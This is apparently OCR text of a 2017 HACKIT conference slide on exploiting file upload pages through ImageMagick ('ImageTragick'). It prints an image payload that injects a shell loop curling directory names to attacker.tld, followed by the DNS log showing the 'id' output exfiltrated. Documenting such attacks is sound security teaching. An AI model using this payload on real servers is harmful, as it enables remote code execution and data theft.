 HACKIT
2017
Ebrahim Hegazy. 15 Technique to Exploit File Upload Pages
HACKIT
2017
III INTERNATIONAL
CYBERSECURITY FORUM
Scenario 10
Image Tragic Attack
SVG images are just XML data. Using XML you can achieve lots of vulnerabilities, for instance ImageMagic which is an
image processing library vulnerable to SSRF and RCE vulnerabilities.
Payload:
push graphic-context
viewbox 0 0 640 480
image over 0,0 0,0 'https://127.0.0.1/x.php?x=%60for i in $(ls /) ; do curl "http://$i.attacker.tld/" -d @- > /dev/null; done`'
pop graphic-context
And result was:
NAME: home.attacker.tld, Type: A
NAME: boot.attacker.tld, Type: 28
NAME: dev.attacker.tld, Type: 28
NAME: bin.attacker.tld, Type: A
…
and so on...
`id` shell command returned:
NAME: uid=99(nobody).attacker.tld., Type: 28
NAME: groups=99(nobody).attacker.tld., Type: A
NAME: gid=99(nobody).attacker.tld., Type: A
Source (Facebook RCE): http://4lemon.ru/2017-01-17_facebook_imagetragick_remote_code_execution.html
Ukraine, Kharkiv - September 23, 2017